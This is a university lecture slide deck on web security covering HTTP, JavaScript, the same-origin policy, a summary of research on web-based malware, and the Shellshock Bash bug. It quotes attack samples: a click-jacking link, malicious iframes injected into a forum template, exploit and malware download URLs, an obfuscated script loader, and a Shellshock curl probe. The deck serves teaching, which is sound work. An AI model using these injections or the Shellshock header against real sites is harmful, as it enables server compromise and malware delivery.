Slide 1
Lecture 7 – Web Security
Michael Bailey
University of Illinois
ECE 422/CS 461 – Fall 2015

Slide 2
Today
Web architecture
Basics of web security
Shellshock vulnerability
Introduction to HTTPS

Slide 3

What is the Web?
A platform for deploying applications, portably and securely

Slide 4
Web security: two tales
Web browser: (client side)
Attacks target browser security weaknesses
Result in:
Malware installation (keyloggers, botnets)
Document theft from corporate network
Loss of private data
Web application code: (server side)
Runs at web site: banks, e-merchants, blogs
Written in PHP, ASP, JSP, Ruby, …
Many challenges: XSS, CSRF, SQL injection

Slide 5
A historical perspective
The web is an example of “bolt-on security”
Originally, the web was invented to allow physicists to share their research papers
Only textual web pages + links to other pages; no security model to speak of
Then we added embedded images
Crucial decision: a page can embed images loaded from another web server
Then, Javascript, dynamic HTML, AJAX, CSS, frames, audio, video, ...
Today, a web site is a distributed application

Slide 6
HTML
Hypertext markup language (HTML)
Describes the content and formatting of Web pages
Rendered within browser window
HTML features
Static document description language
Supports linking to other pages and embedding images by reference
User input sent to server via forms
HTML extensions
Additional media content (e.g., PDF, video) supported through plugins
Embedding programs in supported languages (e.g., JavaScript, Java) provides dynamic content that interacts with the user, modifies the browser user interface, and can access the client computer environment

Slide 7




HTTP protocol
HTTP is
widely used
Simple
Stateless
Unencrypted
Notes:
credit: john mitchell, stanford

Slide 8
URLs
Global identifiers of network-retrievable documents
Example:
http://www.unc.edu:81/class?name=cs535#homework
What is the difference between URL and URI?
Are URLs case-sensitive?
Fragment
Protocol
Path
Query

Slide 9




HTTP Protocol
Method
File
HTTP version
GET /index.html HTTP/1.1
Host: www.example.com
Headers
HTTP Request
Browser
Web Server
HTTP Reply
HTTP version
Status code
<html>
<head>
<title> Hello World! </title>
</head>
<body>
<p> Hello World! </p>
</body>
</html>
HTTP/1.1 200 OK
Date: Tue, 14 Feb 2012
Server: Apache/1.3.3.7
Last-Modified: Mon, 13 Feb 2012
Content-Length: 438
Set-Cookie: ...
Content-Type: text/html; charset=UTF-8
Reason phrase
Headers
Cookies
Data
Notes:
Add pop-ups for each piece

Slide 10

Dynamic Web Pages
Rather than static HTML, web pages can be expressed as a program, say written in Javascript:

Slide 11

DOM Tree: Document Object Model
“The Document Object Model is a platform- and language-neutral interface that will allow programs and scripts to dynamically access and update the content, structure and style of documents.”

Slide 12
JavaScript
Powerful web page programming language
Scripts are embedded in web pages returned by web server
Scripts are executed by browser. Can:
Alter page contents
Track events (mouse clicks, motion, keystrokes)
Read/set cookies
Issue web requests, read replies
(Note: despite name, has nothing to do with Java!)

Slide 13
JavaScript
Scripting language interpreted by the browser
Code enclosed within <script> … </script> tags
Defining functions:
<script type="text/javascript">
function hello() { alert("Hello world!"); }
</script>
Event handlers embedded in HTML
<img src="picture.gif" onMouseOver="javascript:hello()">
Built-in functions can change content of window
window.open("http://umich.edu")
Click-jacking attack
<a onMouseUp="window.open(‘http://www.evilsite.com’)"
href="http://www.trustedsite.com/">Trust me!</a>

Slide 14
Confining the Power of JavaScript Scripts
Given all that power, browsers need to make sure JS scripts don’t abuse it
For example, don’t want a script sent from hackerz.com web server to read cookies belonging to bank.com ...
... or alter layout of a bank.com web page
... or read keystrokes typed by user while focus is on a bank.com page!

Slide 15
Security on the web
Risk #1: we don’t want a malicious site to be able to trash my files/programs on my computer
Browsing to awesomevids.com (or evil.com) should not infect my computer with malware, read or write files on my computer, etc.
Defense: Javascript is sandboxed; try to avoid security bugs in browser code; privilege separation; automatic updates; etc.

Slide 16
￼The Ghost In The Browser Analysis of Web-based Malware ￼
Niels Provos
Dean McNamee
Panayiotis Mavrommatis
KeWang
Nagendra Modadugu

Slide 17
Introduction
Internet essential for everyday life: ecommerce, etc.
Malware used to steal bank accounts or credit cards
underground economy is very profitable
Internet threats are changing:
remote exploitation and firewalls are yesterday
Browser is a complex computation environment
Adversaries exploit browser to install malware

Slide 18
Introduction
￼￼To compromise your browser, we need to compromise your web server
Very easy to set up new site on the Internet
Very difficult to keep new site secure
insecure infrastructure: Php, MySql,Apache
insecure web applications: phpBB2, Invision, etc.

Slide 19
Detecting Malicious Websites
Malicious website automatically installs malware on visitor’s computer
usually via exploits in the browser or other software on the client (without user consent)
Using Google’s infrastructure to analyze several billion URLs.

Slide 20
Detecting Malicious Websites

Slide 21
Processing Rate
The VM gets about 300,000 suspicious URLs daily
About 10,000 to 30,000 are malicious

Slide 22
Content Control
what constitutes the content of a web page?
authored content
user-contributed content
advertising
third-party widgets
ceding control to 3rd party could be a security risk

Slide 23
Web Server Security
compromise web server and change content directly
many vulnerabilities in web applications, apache itself, stolen passwords
templating system
<!-- Copyright Information -->
<div align='center' class='copyright'>Powered by
<a href="http://www.invisionboard.com">Invision Power Board</a>(U)
v1.3.1 Final &copy; 2003 &nbsp;
<a href='http://www.invisionpower.com'>IPS, Inc.</a></div>
</div>
<iframe src='http://wsfgfdgrtyhgfd.net/adv/193/new.php'></iframe>
<iframe src='http://wsfgfdgrtyhgfd.net/adv/new.php?adv=193'></iframe>

Slide 24
Advertising
by definition means ceding control of content to another party
web masters have to trust advertisers
sub-syndication allows delegation of advertising space
trust is not transitive

Slide 25
Third-Party Widgets
to make sites prettier or more useful:
calendaring or stats counter
search for praying mantis
linked to free stats counter in 2002 via Javascript
Javascript started to compromise users in 2006
http://expl.info/cgi-bin/ie0606.cgi?homepage
http://expl.info/demo.php
http://expl.info/cgi-bin/ie0606.cgi?type=MS03-11&SP1
http://expl.info/ms0311.jar
http://expl.info/cgi-bin/ie0606.cgi?exploit=MS03-11
http://dist.info/f94mslrfum67dh/winus.exe

Slide 26
Malware Trends and Statistics
Avoiding detection
obfuscating the exploit code itself
distributing binaries across different domains
continuously re-packing the binaries
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20 LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A /*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o %20gr%E1tis%20para%20seu%20site%20renda%20extra%0D
...
3C/SCRIPT%3E%0D%0A%3C/HEAD%3E%0D%0A%3CBODY%3E%0D%0A %3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

Slide 27
Exploiting Software
To install malware automatically when a user visits a web page, an adversary can choose to exploit flaws in either the browser or automatically launched external programs and extensions.
i.e., drive-by-download
Example (of Microsoft’s Data Access Components)
The exploit is delivered to a user’s browser via an iframe on a compromised web page.
The iframe contains Javascript to instantiate an ActiveX object that is not normally safe for scripting.
The Javascript makes an XMLHTTP request to retrieve an executable.
Adodb.stream is used to write the executable to disk.
A Shell.Application is used to launch the newly written executable.

Slide 28
Tricking the User
Example
A common example are sites that display thumbnails to adult videos.
Clicking on a thumbnail causes a page resembling the Windows Media Player plug-in to load. The page asks the user to download and run a special “codec”.
This “codec” is really a malware binary. By pretending that its execution grants access to pornographic material, the adversary tricks the user into accomplishing what would otherwise require an exploitable vulnerability.

Slide 29
Malware Classifications

Slide 30
Remotely Linked Exploits
Exploits are leveraged across many sites
Popular exploits are linked from over 10,000 URLS

Slide 31
Discussion
increase of web-based exploitation over time
installed malware allows for remote control
observed botnet like structures:
pull-based: frequently checking for new commands
observed user agents such as: DDoSBotLoader
binary updates can be interpreted as command & control

Slide 32
Conclusion
Web-based malware is a real problem
millions of potentially infected users
Automatic detection of malicious web pages to secure web search results
Identified four areas of content control
Observed botnet-like structures

Slide 33
Security on the web
Risk #2: we don’t want a malicious site to be able to spy on or tamper with my information or interactions with other websites
Browsing to evil.com should not let evil.com spy on my emails in Gmail or buy stuff with my Amazon account
Defense: the same-origin policy
A security policy grafted on after-the-fact, and enforced by web browsers
Intuition: each web site is isolated from all others

Slide 34

Same-origin policy
Each site is isolated from all others

Slide 35

Same-origin policy
Multiple pages from same site aren’t isolated

Slide 36

Same-origin policy
Granularity of protection: the origin
Origin = protocol + hostname (+ port)
Javascript on one page can read, change, and interact freely with all other pages from the same origin

Slide 37
Same-origin policy
Browsers provide isolation for JS scripts via the Same Origin Policy (SOP)
Simple version:
Browser associates web page elements (layout, cookies, events) with a given origin ≈ web server that provided the page/cookies in the first place
Identity of web server is in terms of its hostname, e.g., bank.com
SOP = only scripts received from a web page’s origin have access to page’s elements
XSS: Subverting the Same Origin Policy

Slide 38
Security on the web
Risk #3: we want data stored on a web server to be protected from unauthorized access
Defense: server-side security

Slide 39
Shellshock a.k.a. Bashdoor / Bash bug (Disclosed on Sep 24, 2014)
Acknowledgement: slides from Prof. Bruce Maggs

Slide 40
Bash Shell
Released June 7, 1989.
Unix shell providing built-in commands such as cd, pwd, echo, exec, builtin
Platform for executing programs
Can be scripted

Slide 41
Environment Variables
Environment variables can be set in the Bash shell, and are passed on to programs executed from Bash
export VARNAME=“value”
(use printenv to list environment variables)

Slide 42
Stored Bash Shell Script
An executable text file that begins with
#!program
Tells bash to pass the rest of the file to program to be executed.
Example:
#!/bin/bash
STR="Hello World!"
echo $STR

Slide 43

Hello World! Example

Slide 44
Dynamic Web Content Generation
Web Server receives an HTTP request from a user.
Server runs a program to generate a response to the request.
Program output is sent to the browser.

Slide 45
Common Gateway Interface (CGI)
Oldest method of generating dynamic Web content (circa 1993, NCSA)
Operator of a Web server designates a directory to hold scripts (typically PERL) that can be run on HTTP GET, PUT, or POST requests to generate output to be sent to browser.

Slide 46
CGI Input
PATH_INFO environment variable holds any path that appears in the HTTP request after the script name
QUERY_STRING holds key=value pairs that appear after ? (question mark)
Most HTTP headers passed as environment variables
In case of PUT or POST, user-submitted data provided to script via standard input

Slide 47
CGI Output
Anything the script writes to standard output (e.g., HTML content) is sent to the browser.

Slide 48
Example Script (Wikipedia)
Bash script that evokes PERL to print out environment variables
#!/usr/bin/perl
print "Content-type: text/plain\r\n\r\n";
for my $var ( sort keys %ENV ) {
printf "%s = \"%s\"\r\n", $var, $ENV{$var};
}
Put in file /usr/local/apache/htdocs/cgi-bin/printenv.pl
Accessed via http://example.com/cgi-bin/printenv.pl

Slide 49
Windows Web server running cygwin
http://example.com/cgi-bin/
printenv.pl/foo/bar?var1=value1&var2=with%20percent%20encoding
DOCUMENT_ROOT="C:/Program Files (x86)/Apache Software Foundation/Apache2.2/htdocs“
GATEWAY_INTERFACE="CGI/1.1“
HOME="/home/SYSTEM" HTTP_ACCEPT="text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8“
HTTP_ACCEPT_CHARSET="ISO-8859-1,utf-8;q=0.7,*;q=0.7" HTTP_ACCEPT_ENCODING="gzip, deflate“
HTTP_ACCEPT_LANGUAGE="en-us,en;q=0.5“
HTTP_CONNECTION="keep-alive“
HTTP_HOST="example.com“
HTTP_USER_AGENT="Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0" PATH="/home/SYSTEM/bin:/bin:/cygdrive/c/progra~2/php:/cygdrive/c/windows/system32:...“
PATH_INFO="/foo/bar“
QUERY_STRING="var1=value1&var2=with%20percent%20encoding

Slide 50
Shellshock Vulnerability
Function definitions are passed as environment variables that begin with ()
Error in environment variable parser: executes “garbage” after function definition.

Slide 51

Cygwin Bash Shell Shows Vulnerability
Exact syntax matters!

Slide 52

Alternatively

Slide 53
Crux of the Problem
Any environment variable can contain a function definition that the Bash parser will execute before it can process any other commands.
Environment variables can be inherited from other parties, who can thus inject code that Bash will execute.

Slide 54
Web Server Exploit
Send Web Server an HTTP request for a script with an HTTP header such as HTTP_USER_AGENT set to
'() { :;}; echo vulnerable'
When the Bash shell runs the script it will evaluate the environment variable HTTP_USER_AGENT and run the echo command
curl -H "User-Agent: () { :; }; echo vulnerable" http://example.com/

